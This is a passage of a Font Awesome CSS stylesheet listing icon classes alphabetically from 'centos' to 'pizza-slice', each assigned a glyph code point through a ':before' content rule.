.fa-centos:before{content:"\f789";}
.fa-certificate:before{content:"\f0a3";}
.fa-chair:before{content:"\f6c0";}
.fa-chalkboard:before{content:"\f51b";}
.fa-chalkboard-teacher:before{content:"\f51c";}
.fa-charging-station:before{content:"\f5e7";}
.fa-chart-area:before{content:"\f1fe";}
.fa-chart-bar:before{content:"\f080";}
.fa-chart-line:before{content:"\f201";}
.fa-chart-pie:before{content:"\f200";}
.fa-check:before{content:"\f00c";}
.fa-check-circle:before{content:"\f058";}
.fa-check-double:before{content:"\f560";}
.fa-check-square:before{content:"\f14a";}
.fa-cheese:before{content:"\f7ef";}
.fa-chess:before{content:"\f439";}
.fa-chess-bishop:before{content:"\f43a";}
.fa-chess-board:before{content:"\f43c";}
.fa-chess-king:before{content:"\f43f";}
.fa-chess-knight:before{content:"\f441";}
.fa-chess-pawn:before{content:"\f443";}
.fa-chess-queen:before{content:"\f445";}
.fa-chess-rook:before{content:"\f447";}
.fa-chevron-circle-down:before{content:"\f13a";}
.fa-chevron-circle-left:before{content:"\f137";}
.fa-chevron-circle-right:before{content:"\f138";}
.fa-chevron-circle-up:before{content:"\f139";}
.fa-chevron-down:before{content:"\f078";}
.fa-chevron-left:before{content:"\f053";}
.fa-chevron-right:before{content:"\f054";}
.fa-chevron-up:before{content:"\f077";}
.fa-child:before{content:"\f1ae";}
.fa-chrome:before{content:"\f268";}
.fa-chromecast:before{content:"\f838";}
.fa-church:before{content:"\f51d";}
.fa-circle:before{content:"\f111";}
.fa-circle-notch:before{content:"\f1ce";}
.fa-city:before{content:"\f64f";}
.fa-clinic-medical:before{content:"\f7f2";}
.fa-clipboard:before{content:"\f328";}
.fa-clipboard-check:before{content:"\f46c";}
.fa-clipboard-list:before{content:"\f46d";}
.fa-clock:before{content:"\f017";}
.fa-clone:before{content:"\f24d";}
.fa-closed-captioning:before{content:"\f20a";}
.fa-cloud:before{content:"\f0c2";}
.fa-cloud-download-alt:before{content:"\f381";}
.fa-cloud-meatball:before{content:"\f73b";}
.fa-cloud-moon:before{content:"\f6c3";}
.fa-cloud-moon-rain:before{content:"\f73c";}
.fa-cloud-rain:before{content:"\f73d";}
.fa-cloud-showers-heavy:before{content:"\f740";}
.fa-cloud-sun:before{content:"\f6c4";}
.fa-cloud-sun-rain:before{content:"\f743";}
.fa-cloud-upload-alt:before{content:"\f382";}
.fa-cloudscale:before{content:"\f383";}
.fa-cloudsmith:before{content:"\f384";}
.fa-cloudversify:before{content:"\f385";}
.fa-cocktail:before{content:"\f561";}
.fa-code:before{content:"\f121";}
.fa-code-branch:before{content:"\f126";}
.fa-codepen:before{content:"\f1cb";}
.fa-codiepie:before{content:"\f284";}
.fa-coffee:before{content:"\f0f4";}
.fa-cog:before{content:"\f013";}
.fa-cogs:before{content:"\f085";}
.fa-coins:before{content:"\f51e";}
.fa-columns:before{content:"\f0db";}
.fa-comment:before{content:"\f075";}
.fa-comment-alt:before{content:"\f27a";}
.fa-comment-dollar:before{content:"\f651";}
.fa-comment-dots:before{content:"\f4ad";}
.fa-comment-medical:before{content:"\f7f5";}
.fa-comment-slash:before{content:"\f4b3";}
.fa-comments:before{content:"\f086";}
.fa-comments-dollar:before{content:"\f653";}
.fa-compact-disc:before{content:"\f51f";}
.fa-compass:before{content:"\f14e";}
.fa-compress:before{content:"\f066";}
.fa-compress-arrows-alt:before{content:"\f78c";}
.fa-concierge-bell:before{content:"\f562";}
.fa-confluence:before{content:"\f78d";}
.fa-connectdevelop:before{content:"\f20e";}
.fa-contao:before{content:"\f26d";}
.fa-cookie:before{content:"\f563";}
.fa-cookie-bite:before{content:"\f564";}
.fa-copy:before{content:"\f0c5";}
.fa-copyright:before{content:"\f1f9";}
.fa-cotton-bureau:before{content:"\f89e";}
.fa-couch:before{content:"\f4b8";}
.fa-cpanel:before{content:"\f388";}
.fa-creative-commons:before{content:"\f25e";}
.fa-creative-commons-by:before{content:"\f4e7";}
.fa-creative-commons-nc:before{content:"\f4e8";}
.fa-creative-commons-nc-eu:before{content:"\f4e9";}
.fa-creative-commons-nc-jp:before{content:"\f4ea";}
.fa-creative-commons-nd:before{content:"\f4eb";}
.fa-creative-commons-pd:before{content:"\f4ec";}
.fa-creative-commons-pd-alt:before{content:"\f4ed";}
.fa-creative-commons-remix:before{content:"\f4ee";}
.fa-creative-commons-sa:before{content:"\f4ef";}
.fa-creative-commons-sampling:before{content:"\f4f0";}
.fa-creative-commons-sampling-plus:before{content:"\f4f1";}
.fa-creative-commons-share:before{content:"\f4f2";}
.fa-creative-commons-zero:before{content:"\f4f3";}
.fa-credit-card:before{content:"\f09d";}
.fa-critical-role:before{content:"\f6c9";}
.fa-crop:before{content:"\f125";}
.fa-crop-alt:before{content:"\f565";}
.fa-cross:before{content:"\f654";}
.fa-crosshairs:before{content:"\f05b";}
.fa-crow:before{content:"\f520";}
.fa-crown:before{content:"\f521";}
.fa-crutch:before{content:"\f7f7";}
.fa-css3:before{content:"\f13c";}
.fa-css3-alt:before{content:"\f38b";}
.fa-cube:before{content:"\f1b2";}
.fa-cubes:before{content:"\f1b3";}
.fa-cut:before{content:"\f0c4";}
.fa-cuttlefish:before{content:"\f38c";}
.fa-d-and-d:before{content:"\f38d";}
.fa-d-and-d-beyond:before{content:"\f6ca";}
.fa-dashcube:before{content:"\f210";}
.fa-database:before{content:"\f1c0";}
.fa-deaf:before{content:"\f2a4";}
.fa-delicious:before{content:"\f1a5";}
.fa-democrat:before{content:"\f747";}
.fa-deploydog:before{content:"\f38e";}
.fa-deskpro:before{content:"\f38f";}
.fa-desktop:before{content:"\f108";}
.fa-dev:before{content:"\f6cc";}
.fa-deviantart:before{content:"\f1bd";}
.fa-dharmachakra:before{content:"\f655";}
.fa-dhl:before{content:"\f790";}
.fa-diagnoses:before{content:"\f470";}
.fa-diaspora:before{content:"\f791";}
.fa-dice:before{content:"\f522";}
.fa-dice-d20:before{content:"\f6cf";}
.fa-dice-d6:before{content:"\f6d1";}
.fa-dice-five:before{content:"\f523";}
.fa-dice-four:before{content:"\f524";}
.fa-dice-one:before{content:"\f525";}
.fa-dice-six:before{content:"\f526";}
.fa-dice-three:before{content:"\f527";}
.fa-dice-two:before{content:"\f528";}
.fa-digg:before{content:"\f1a6";}
.fa-digital-ocean:before{content:"\f391";}
.fa-digital-tachograph:before{content:"\f566";}
.fa-directions:before{content:"\f5eb";}
.fa-discord:before{content:"\f392";}
.fa-discourse:before{content:"\f393";}
.fa-divide:before{content:"\f529";}
.fa-dizzy:before{content:"\f567";}
.fa-dna:before{content:"\f471";}
.fa-dochub:before{content:"\f394";}
.fa-docker:before{content:"\f395";}
.fa-dog:before{content:"\f6d3";}
.fa-dollar-sign:before{content:"\f155";}
.fa-dolly:before{content:"\f472";}
.fa-dolly-flatbed:before{content:"\f474";}
.fa-donate:before{content:"\f4b9";}
.fa-door-closed:before{content:"\f52a";}
.fa-door-open:before{content:"\f52b";}
.fa-dot-circle:before{content:"\f192";}
.fa-dove:before{content:"\f4ba";}
.fa-download:before{content:"\f019";}
.fa-draft2digital:before{content:"\f396";}
.fa-drafting-compass:before{content:"\f568";}
.fa-dragon:before{content:"\f6d5";}
.fa-draw-polygon:before{content:"\f5ee";}
.fa-dribbble:before{content:"\f17d";}
.fa-dribbble-square:before{content:"\f397";}
.fa-dropbox:before{content:"\f16b";}
.fa-drum:before{content:"\f569";}
.fa-drum-steelpan:before{content:"\f56a";}
.fa-drumstick-bite:before{content:"\f6d7";}
.fa-drupal:before{content:"\f1a9";}
.fa-dumbbell:before{content:"\f44b";}
.fa-dumpster:before{content:"\f793";}
.fa-dumpster-fire:before{content:"\f794";}
.fa-dungeon:before{content:"\f6d9";}
.fa-dyalog:before{content:"\f399";}
.fa-earlybirds:before{content:"\f39a";}
.fa-ebay:before{content:"\f4f4";}
.fa-edge:before{content:"\f282";}
.fa-edit:before{content:"\f044";}
.fa-egg:before{content:"\f7fb";}
.fa-eject:before{content:"\f052";}
.fa-elementor:before{content:"\f430";}
.fa-ellipsis-h:before{content:"\f141";}
.fa-ellipsis-v:before{content:"\f142";}
.fa-ello:before{content:"\f5f1";}
.fa-ember:before{content:"\f423";}
.fa-empire:before{content:"\f1d1";}
.fa-envelope:before{content:"\f0e0";}
.fa-envelope-open:before{content:"\f2b6";}
.fa-envelope-open-text:before{content:"\f658";}
.fa-envelope-square:before{content:"\f199";}
.fa-envira:before{content:"\f299";}
.fa-equals:before{content:"\f52c";}
.fa-eraser:before{content:"\f12d";}
.fa-erlang:before{content:"\f39d";}
.fa-ethereum:before{content:"\f42e";}
.fa-ethernet:before{content:"\f796";}
.fa-etsy:before{content:"\f2d7";}
.fa-euro-sign:before{content:"\f153";}
.fa-evernote:before{content:"\f839";}
.fa-exchange-alt:before{content:"\f362";}
.fa-exclamation:before{content:"\f12a";}
.fa-exclamation-circle:before{content:"\f06a";}
.fa-exclamation-triangle:before{content:"\f071";}
.fa-expand:before{content:"\f065";}
.fa-expand-arrows-alt:before{content:"\f31e";}
.fa-expeditedssl:before{content:"\f23e";}
.fa-external-link-alt:before{content:"\f35d";}
.fa-external-link-square-alt:before{content:"\f360";}
.fa-eye:before{content:"\f06e";}
.fa-eye-dropper:before{content:"\f1fb";}
.fa-eye-slash:before{content:"\f070";}
.fa-facebook:before{content:"\f09a";}
.fa-facebook-f:before{content:"\f39e";}
.fa-facebook-messenger:before{content:"\f39f";}
.fa-facebook-square:before{content:"\f082";}
.fa-fan:before{content:"\f863";}
.fa-fantasy-flight-games:before{content:"\f6dc";}
.fa-fast-backward:before{content:"\f049";}
.fa-fast-forward:before{content:"\f050";}
.fa-fax:before{content:"\f1ac";}
.fa-feather:before{content:"\f52d";}
.fa-feather-alt:before{content:"\f56b";}
.fa-fedex:before{content:"\f797";}
.fa-fedora:before{content:"\f798";}
.fa-female:before{content:"\f182";}
.fa-fighter-jet:before{content:"\f0fb";}
.fa-figma:before{content:"\f799";}
.fa-file:before{content:"\f15b";}
.fa-file-alt:before{content:"\f15c";}
.fa-file-archive:before{content:"\f1c6";}
.fa-file-audio:before{content:"\f1c7";}
.fa-file-code:before{content:"\f1c9";}
.fa-file-contract:before{content:"\f56c";}
.fa-file-csv:before{content:"\f6dd";}
.fa-file-download:before{content:"\f56d";}
.fa-file-excel:before{content:"\f1c3";}
.fa-file-export:before{content:"\f56e";}
.fa-file-image:before{content:"\f1c5";}
.fa-file-import:before{content:"\f56f";}
.fa-file-invoice:before{content:"\f570";}
.fa-file-invoice-dollar:before{content:"\f571";}
.fa-file-medical:before{content:"\f477";}
.fa-file-medical-alt:before{content:"\f478";}
.fa-file-pdf:before{content:"\f1c1";}
.fa-file-powerpoint:before{content:"\f1c4";}
.fa-file-prescription:before{content:"\f572";}
.fa-file-signature:before{content:"\f573";}
.fa-file-upload:before{content:"\f574";}
.fa-file-video:before{content:"\f1c8";}
.fa-file-word:before{content:"\f1c2";}
.fa-fill:before{content:"\f575";}
.fa-fill-drip:before{content:"\f576";}
.fa-film:before{content:"\f008";}
.fa-filter:before{content:"\f0b0";}
.fa-fingerprint:before{content:"\f577";}
.fa-fire:before{content:"\f06d";}
.fa-fire-alt:before{content:"\f7e4";}
.fa-fire-extinguisher:before{content:"\f134";}
.fa-firefox:before{content:"\f269";}
.fa-first-aid:before{content:"\f479";}
.fa-first-order:before{content:"\f2b0";}
.fa-first-order-alt:before{content:"\f50a";}
.fa-firstdraft:before{content:"\f3a1";}
.fa-fish:before{content:"\f578";}
.fa-fist-raised:before{content:"\f6de";}
.fa-flag:before{content:"\f024";}
.fa-flag-checkered:before{content:"\f11e";}
.fa-flag-usa:before{content:"\f74d";}
.fa-flask:before{content:"\f0c3";}
.fa-flickr:before{content:"\f16e";}
.fa-flipboard:before{content:"\f44d";}
.fa-flushed:before{content:"\f579";}
.fa-fly:before{content:"\f417";}
.fa-folder:before{content:"\f07b";}
.fa-folder-minus:before{content:"\f65d";}
.fa-folder-open:before{content:"\f07c";}
.fa-folder-plus:before{content:"\f65e";}
.fa-font:before{content:"\f031";}
.fa-font-awesome:before{content:"\f2b4";}
.fa-font-awesome-alt:before{content:"\f35c";}
.fa-font-awesome-flag:before{content:"\f425";}
.fa-font-awesome-logo-full:before{content:"\f4e6";}
.fa-fonticons:before{content:"\f280";}
.fa-fonticons-fi:before{content:"\f3a2";}
.fa-football-ball:before{content:"\f44e";}
.fa-fort-awesome:before{content:"\f286";}
.fa-fort-awesome-alt:before{content:"\f3a3";}
.fa-forumbee:before{content:"\f211";}
.fa-forward:before{content:"\f04e";}
.fa-foursquare:before{content:"\f180";}
.fa-free-code-camp:before{content:"\f2c5";}
.fa-freebsd:before{content:"\f3a4";}
.fa-frog:before{content:"\f52e";}
.fa-frown:before{content:"\f119";}
.fa-frown-open:before{content:"\f57a";}
.fa-fulcrum:before{content:"\f50b";}
.fa-funnel-dollar:before{content:"\f662";}
.fa-futbol:before{content:"\f1e3";}
.fa-galactic-republic:before{content:"\f50c";}
.fa-galactic-senate:before{content:"\f50d";}
.fa-gamepad:before{content:"\f11b";}
.fa-gas-pump:before{content:"\f52f";}
.fa-gavel:before{content:"\f0e3";}
.fa-gem:before{content:"\f3a5";}
.fa-genderless:before{content:"\f22d";}
.fa-get-pocket:before{content:"\f265";}
.fa-gg:before{content:"\f260";}
.fa-gg-circle:before{content:"\f261";}
.fa-ghost:before{content:"\f6e2";}
.fa-gift:before{content:"\f06b";}
.fa-gifts:before{content:"\f79c";}
.fa-git:before{content:"\f1d3";}
.fa-git-alt:before{content:"\f841";}
.fa-git-square:before{content:"\f1d2";}
.fa-github:before{content:"\f09b";}
.fa-github-alt:before{content:"\f113";}
.fa-github-square:before{content:"\f092";}
.fa-gitkraken:before{content:"\f3a6";}
.fa-gitlab:before{content:"\f296";}
.fa-gitter:before{content:"\f426";}
.fa-glass-cheers:before{content:"\f79f";}
.fa-glass-martini:before{content:"\f000";}
.fa-glass-martini-alt:before{content:"\f57b";}
.fa-glass-whiskey:before{content:"\f7a0";}
.fa-glasses:before{content:"\f530";}
.fa-glide:before{content:"\f2a5";}
.fa-glide-g:before{content:"\f2a6";}
.fa-globe:before{content:"\f0ac";}
.fa-globe-africa:before{content:"\f57c";}
.fa-globe-americas:before{content:"\f57d";}
.fa-globe-asia:before{content:"\f57e";}
.fa-globe-europe:before{content:"\f7a2";}
.fa-gofore:before{content:"\f3a7";}
.fa-golf-ball:before{content:"\f450";}
.fa-goodreads:before{content:"\f3a8";}
.fa-goodreads-g:before{content:"\f3a9";}
.fa-google:before{content:"\f1a0";}
.fa-google-drive:before{content:"\f3aa";}
.fa-google-play:before{content:"\f3ab";}
.fa-google-plus:before{content:"\f2b3";}
.fa-google-plus-g:before{content:"\f0d5";}
.fa-google-plus-square:before{content:"\f0d4";}
.fa-google-wallet:before{content:"\f1ee";}
.fa-gopuram:before{content:"\f664";}
.fa-graduation-cap:before{content:"\f19d";}
.fa-gratipay:before{content:"\f184";}
.fa-grav:before{content:"\f2d6";}
.fa-greater-than:before{content:"\f531";}
.fa-greater-than-equal:before{content:"\f532";}
.fa-grimace:before{content:"\f57f";}
.fa-grin:before{content:"\f580";}
.fa-grin-alt:before{content:"\f581";}
.fa-grin-beam:before{content:"\f582";}
.fa-grin-beam-sweat:before{content:"\f583";}
.fa-grin-hearts:before{content:"\f584";}
.fa-grin-squint:before{content:"\f585";}
.fa-grin-squint-tears:before{content:"\f586";}
.fa-grin-stars:before{content:"\f587";}
.fa-grin-tears:before{content:"\f588";}
.fa-grin-tongue:before{content:"\f589";}
.fa-grin-tongue-squint:before{content:"\f58a";}
.fa-grin-tongue-wink:before{content:"\f58b";}
.fa-grin-wink:before{content:"\f58c";}
.fa-grip-horizontal:before{content:"\f58d";}
.fa-grip-lines:before{content:"\f7a4";}
.fa-grip-lines-vertical:before{content:"\f7a5";}
.fa-grip-vertical:before{content:"\f58e";}
.fa-gripfire:before{content:"\f3ac";}
.fa-grunt:before{content:"\f3ad";}
.fa-guitar:before{content:"\f7a6";}
.fa-gulp:before{content:"\f3ae";}
.fa-h-square:before{content:"\f0fd";}
.fa-hacker-news:before{content:"\f1d4";}
.fa-hacker-news-square:before{content:"\f3af";}
.fa-hackerrank:before{content:"\f5f7";}
.fa-hamburger:before{content:"\f805";}
.fa-hammer:before{content:"\f6e3";}
.fa-hamsa:before{content:"\f665";}
.fa-hand-holding:before{content:"\f4bd";}
.fa-hand-holding-heart:before{content:"\f4be";}
.fa-hand-holding-usd:before{content:"\f4c0";}
.fa-hand-lizard:before{content:"\f258";}
.fa-hand-middle-finger:before{content:"\f806";}
.fa-hand-paper:before{content:"\f256";}
.fa-hand-peace:before{content:"\f25b";}
.fa-hand-point-down:before{content:"\f0a7";}
.fa-hand-point-left:before{content:"\f0a5";}
.fa-hand-point-right:before{content:"\f0a4";}
.fa-hand-point-up:before{content:"\f0a6";}
.fa-hand-pointer:before{content:"\f25a";}
.fa-hand-rock:before{content:"\f255";}
.fa-hand-scissors:before{content:"\f257";}
.fa-hand-spock:before{content:"\f259";}
.fa-hands:before{content:"\f4c2";}
.fa-hands-helping:before{content:"\f4c4";}
.fa-handshake:before{content:"\f2b5";}
.fa-hanukiah:before{content:"\f6e6";}
.fa-hard-hat:before{content:"\f807";}
.fa-hashtag:before{content:"\f292";}
.fa-hat-cowboy:before{content:"\f8c0";}
.fa-hat-cowboy-side:before{content:"\f8c1";}
.fa-hat-wizard:before{content:"\f6e8";}
.fa-haykal:before{content:"\f666";}
.fa-hdd:before{content:"\f0a0";}
.fa-heading:before{content:"\f1dc";}
.fa-headphones:before{content:"\f025";}
.fa-headphones-alt:before{content:"\f58f";}
.fa-headset:before{content:"\f590";}
.fa-heart:before{content:"\f004";}
.fa-heart-broken:before{content:"\f7a9";}
.fa-heartbeat:before{content:"\f21e";}
.fa-helicopter:before{content:"\f533";}
.fa-highlighter:before{content:"\f591";}
.fa-hiking:before{content:"\f6ec";}
.fa-hippo:before{content:"\f6ed";}
.fa-hips:before{content:"\f452";}
.fa-hire-a-helper:before{content:"\f3b0";}
.fa-history:before{content:"\f1da";}
.fa-hockey-puck:before{content:"\f453";}
.fa-holly-berry:before{content:"\f7aa";}
.fa-home:before{content:"\f015";}
.fa-hooli:before{content:"\f427";}
.fa-hornbill:before{content:"\f592";}
.fa-horse:before{content:"\f6f0";}
.fa-horse-head:before{content:"\f7ab";}
.fa-hospital:before{content:"\f0f8";}
.fa-hospital-alt:before{content:"\f47d";}
.fa-hospital-symbol:before{content:"\f47e";}
.fa-hot-tub:before{content:"\f593";}
.fa-hotdog:before{content:"\f80f";}
.fa-hotel:before{content:"\f594";}
.fa-hotjar:before{content:"\f3b1";}
.fa-hourglass:before{content:"\f254";}
.fa-hourglass-end:before{content:"\f253";}
.fa-hourglass-half:before{content:"\f252";}
.fa-hourglass-start:before{content:"\f251";}
.fa-house-damage:before{content:"\f6f1";}
.fa-houzz:before{content:"\f27c";}
.fa-hryvnia:before{content:"\f6f2";}
.fa-html5:before{content:"\f13b";}
.fa-hubspot:before{content:"\f3b2";}
.fa-i-cursor:before{content:"\f246";}
.fa-ice-cream:before{content:"\f810";}
.fa-icicles:before{content:"\f7ad";}
.fa-icons:before{content:"\f86d";}
.fa-id-badge:before{content:"\f2c1";}
.fa-id-card:before{content:"\f2c2";}
.fa-id-card-alt:before{content:"\f47f";}
.fa-igloo:before{content:"\f7ae";}
.fa-image:before{content:"\f03e";}
.fa-images:before{content:"\f302";}
.fa-imdb:before{content:"\f2d8";}
.fa-inbox:before{content:"\f01c";}
.fa-indent:before{content:"\f03c";}
.fa-industry:before{content:"\f275";}
.fa-infinity:before{content:"\f534";}
.fa-info:before{content:"\f129";}
.fa-info-circle:before{content:"\f05a";}
.fa-instagram:before{content:"\f16d";}
.fa-intercom:before{content:"\f7af";}
.fa-internet-explorer:before{content:"\f26b";}
.fa-invision:before{content:"\f7b0";}
.fa-ioxhost:before{content:"\f208";}
.fa-italic:before{content:"\f033";}
.fa-itch-io:before{content:"\f83a";}
.fa-itunes:before{content:"\f3b4";}
.fa-itunes-note:before{content:"\f3b5";}
.fa-java:before{content:"\f4e4";}
.fa-jedi:before{content:"\f669";}
.fa-jedi-order:before{content:"\f50e";}
.fa-jenkins:before{content:"\f3b6";}
.fa-jira:before{content:"\f7b1";}
.fa-joget:before{content:"\f3b7";}
.fa-joint:before{content:"\f595";}
.fa-joomla:before{content:"\f1aa";}
.fa-journal-whills:before{content:"\f66a";}
.fa-js:before{content:"\f3b8";}
.fa-js-square:before{content:"\f3b9";}
.fa-jsfiddle:before{content:"\f1cc";}
.fa-kaaba:before{content:"\f66b";}
.fa-kaggle:before{content:"\f5fa";}
.fa-key:before{content:"\f084";}
.fa-keybase:before{content:"\f4f5";}
.fa-keyboard:before{content:"\f11c";}
.fa-keycdn:before{content:"\f3ba";}
.fa-khanda:before{content:"\f66d";}
.fa-kickstarter:before{content:"\f3bb";}
.fa-kickstarter-k:before{content:"\f3bc";}
.fa-kiss:before{content:"\f596";}
.fa-kiss-beam:before{content:"\f597";}
.fa-kiss-wink-heart:before{content:"\f598";}
.fa-kiwi-bird:before{content:"\f535";}
.fa-korvue:before{content:"\f42f";}
.fa-landmark:before{content:"\f66f";}
.fa-language:before{content:"\f1ab";}
.fa-laptop:before{content:"\f109";}
.fa-laptop-code:before{content:"\f5fc";}
.fa-laptop-medical:before{content:"\f812";}
.fa-laravel:before{content:"\f3bd";}
.fa-lastfm:before{content:"\f202";}
.fa-lastfm-square:before{content:"\f203";}
.fa-laugh:before{content:"\f599";}
.fa-laugh-beam:before{content:"\f59a";}
.fa-laugh-squint:before{content:"\f59b";}
.fa-laugh-wink:before{content:"\f59c";}
.fa-layer-group:before{content:"\f5fd";}
.fa-leaf:before{content:"\f06c";}
.fa-leanpub:before{content:"\f212";}
.fa-lemon:before{content:"\f094";}
.fa-less:before{content:"\f41d";}
.fa-less-than:before{content:"\f536";}
.fa-less-than-equal:before{content:"\f537";}
.fa-level-down-alt:before{content:"\f3be";}
.fa-level-up-alt:before{content:"\f3bf";}
.fa-life-ring:before{content:"\f1cd";}
.fa-lightbulb:before{content:"\f0eb";}
.fa-line:before{content:"\f3c0";}
.fa-link:before{content:"\f0c1";}
.fa-linkedin:before{content:"\f08c";}
.fa-linkedin-in:before{content:"\f0e1";}
.fa-linode:before{content:"\f2b8";}
.fa-linux:before{content:"\f17c";}
.fa-lira-sign:before{content:"\f195";}
.fa-list:before{content:"\f03a";}
.fa-list-alt:before{content:"\f022";}
.fa-list-ol:before{content:"\f0cb";}
.fa-list-ul:before{content:"\f0ca";}
.fa-location-arrow:before{content:"\f124";}
.fa-lock:before{content:"\f023";}
.fa-lock-open:before{content:"\f3c1";}
.fa-long-arrow-alt-down:before{content:"\f309";}
.fa-long-arrow-alt-left:before{content:"\f30a";}
.fa-long-arrow-alt-right:before{content:"\f30b";}
.fa-long-arrow-alt-up:before{content:"\f30c";}
.fa-low-vision:before{content:"\f2a8";}
.fa-luggage-cart:before{content:"\f59d";}
.fa-lyft:before{content:"\f3c3";}
.fa-magento:before{content:"\f3c4";}
.fa-magic:before{content:"\f0d0";}
.fa-magnet:before{content:"\f076";}
.fa-mail-bulk:before{content:"\f674";}
.fa-mailchimp:before{content:"\f59e";}
.fa-male:before{content:"\f183";}
.fa-mandalorian:before{content:"\f50f";}
.fa-map:before{content:"\f279";}
.fa-map-marked:before{content:"\f59f";}
.fa-map-marked-alt:before{content:"\f5a0";}
.fa-map-marker:before{content:"\f041";}
.fa-map-marker-alt:before{content:"\f3c5";}
.fa-map-pin:before{content:"\f276";}
.fa-map-signs:before{content:"\f277";}
.fa-markdown:before{content:"\f60f";}
.fa-marker:before{content:"\f5a1";}
.fa-mars:before{content:"\f222";}
.fa-mars-double:before{content:"\f227";}
.fa-mars-stroke:before{content:"\f229";}
.fa-mars-stroke-h:before{content:"\f22b";}
.fa-mars-stroke-v:before{content:"\f22a";}
.fa-mask:before{content:"\f6fa";}
.fa-mastodon:before{content:"\f4f6";}
.fa-maxcdn:before{content:"\f136";}
.fa-mdb:before{content:"\f8ca";}
.fa-medal:before{content:"\f5a2";}
.fa-medapps:before{content:"\f3c6";}
.fa-medium:before{content:"\f23a";}
.fa-medium-m:before{content:"\f3c7";}
.fa-medkit:before{content:"\f0fa";}
.fa-medrt:before{content:"\f3c8";}
.fa-meetup:before{content:"\f2e0";}
.fa-megaport:before{content:"\f5a3";}
.fa-meh:before{content:"\f11a";}
.fa-meh-blank:before{content:"\f5a4";}
.fa-meh-rolling-eyes:before{content:"\f5a5";}
.fa-memory:before{content:"\f538";}
.fa-mendeley:before{content:"\f7b3";}
.fa-menorah:before{content:"\f676";}
.fa-mercury:before{content:"\f223";}
.fa-meteor:before{content:"\f753";}
.fa-microchip:before{content:"\f2db";}
.fa-microphone:before{content:"\f130";}
.fa-microphone-alt:before{content:"\f3c9";}
.fa-microphone-alt-slash:before{content:"\f539";}
.fa-microphone-slash:before{content:"\f131";}
.fa-microscope:before{content:"\f610";}
.fa-microsoft:before{content:"\f3ca";}
.fa-minus:before{content:"\f068";}
.fa-minus-circle:before{content:"\f056";}
.fa-minus-square:before{content:"\f146";}
.fa-mitten:before{content:"\f7b5";}
.fa-mix:before{content:"\f3cb";}
.fa-mixcloud:before{content:"\f289";}
.fa-mizuni:before{content:"\f3cc";}
.fa-mobile:before{content:"\f10b";}
.fa-mobile-alt:before{content:"\f3cd";}
.fa-modx:before{content:"\f285";}
.fa-monero:before{content:"\f3d0";}
.fa-money-bill:before{content:"\f0d6";}
.fa-money-bill-alt:before{content:"\f3d1";}
.fa-money-bill-wave:before{content:"\f53a";}
.fa-money-bill-wave-alt:before{content:"\f53b";}
.fa-money-check:before{content:"\f53c";}
.fa-money-check-alt:before{content:"\f53d";}
.fa-monument:before{content:"\f5a6";}
.fa-moon:before{content:"\f186";}
.fa-mortar-pestle:before{content:"\f5a7";}
.fa-mosque:before{content:"\f678";}
.fa-motorcycle:before{content:"\f21c";}
.fa-mountain:before{content:"\f6fc";}
.fa-mouse:before{content:"\f8cc";}
.fa-mouse-pointer:before{content:"\f245";}
.fa-mug-hot:before{content:"\f7b6";}
.fa-music:before{content:"\f001";}
.fa-napster:before{content:"\f3d2";}
.fa-neos:before{content:"\f612";}
.fa-network-wired:before{content:"\f6ff";}
.fa-neuter:before{content:"\f22c";}
.fa-newspaper:before{content:"\f1ea";}
.fa-nimblr:before{content:"\f5a8";}
.fa-node:before{content:"\f419";}
.fa-node-js:before{content:"\f3d3";}
.fa-not-equal:before{content:"\f53e";}
.fa-notes-medical:before{content:"\f481";}
.fa-npm:before{content:"\f3d4";}
.fa-ns8:before{content:"\f3d5";}
.fa-nutritionix:before{content:"\f3d6";}
.fa-object-group:before{content:"\f247";}
.fa-object-ungroup:before{content:"\f248";}
.fa-odnoklassniki:before{content:"\f263";}
.fa-odnoklassniki-square:before{content:"\f264";}
.fa-oil-can:before{content:"\f613";}
.fa-old-republic:before{content:"\f510";}
.fa-om:before{content:"\f679";}
.fa-opencart:before{content:"\f23d";}
.fa-openid:before{content:"\f19b";}
.fa-opera:before{content:"\f26a";}
.fa-optin-monster:before{content:"\f23c";}
.fa-orcid:before{content:"\f8d2";}
.fa-osi:before{content:"\f41a";}
.fa-otter:before{content:"\f700";}
.fa-outdent:before{content:"\f03b";}
.fa-page4:before{content:"\f3d7";}
.fa-pagelines:before{content:"\f18c";}
.fa-pager:before{content:"\f815";}
.fa-paint-brush:before{content:"\f1fc";}
.fa-paint-roller:before{content:"\f5aa";}
.fa-palette:before{content:"\f53f";}
.fa-palfed:before{content:"\f3d8";}
.fa-pallet:before{content:"\f482";}
.fa-paper-plane:before{content:"\f1d8";}
.fa-paperclip:before{content:"\f0c6";}
.fa-parachute-box:before{content:"\f4cd";}
.fa-paragraph:before{content:"\f1dd";}
.fa-parking:before{content:"\f540";}
.fa-passport:before{content:"\f5ab";}
.fa-pastafarianism:before{content:"\f67b";}
.fa-paste:before{content:"\f0ea";}
.fa-patreon:before{content:"\f3d9";}
.fa-pause:before{content:"\f04c";}
.fa-pause-circle:before{content:"\f28b";}
.fa-paw:before{content:"\f1b0";}
.fa-paypal:before{content:"\f1ed";}
.fa-peace:before{content:"\f67c";}
.fa-pen:before{content:"\f304";}
.fa-pen-alt:before{content:"\f305";}
.fa-pen-fancy:before{content:"\f5ac";}
.fa-pen-nib:before{content:"\f5ad";}
.fa-pen-square:before{content:"\f14b";}
.fa-pencil-alt:before{content:"\f303";}
.fa-pencil-ruler:before{content:"\f5ae";}
.fa-penny-arcade:before{content:"\f704";}
.fa-people-carry:before{content:"\f4ce";}
.fa-pepper-hot:before{content:"\f816";}
.fa-percent:before{content:"\f295";}
.fa-percentage:before{content:"\f541";}
.fa-periscope:before{content:"\f3da";}
.fa-person-booth:before{content:"\f756";}
.fa-phabricator:before{content:"\f3db";}
.fa-phoenix-framework:before{content:"\f3dc";}
.fa-phoenix-squadron:before{content:"\f511";}
.fa-phone:before{content:"\f095";}
.fa-phone-alt:before{content:"\f879";}
.fa-phone-slash:before{content:"\f3dd";}
.fa-phone-square:before{content:"\f098";}
.fa-phone-square-alt:before{content:"\f87b";}
.fa-phone-volume:before{content:"\f2a0";}
.fa-photo-video:before{content:"\f87c";}
.fa-php:before{content:"\f457";}
.fa-pied-piper:before{content:"\f2ae";}
.fa-pied-piper-alt:before{content:"\f1a8";}
.fa-pied-piper-hat:before{content:"\f4e5";}
.fa-pied-piper-pp:before{content:"\f1a7";}
.fa-piggy-bank:before{content:"\f4d3";}
.fa-pills:before{content:"\f484";}
.fa-pinterest:before{content:"\f0d2";}
.fa-pinterest-p:before{content:"\f231";}
.fa-pinterest-square:before{content:"\f0d3";}
.fa-pizza-slice:before{content:"\f818";}
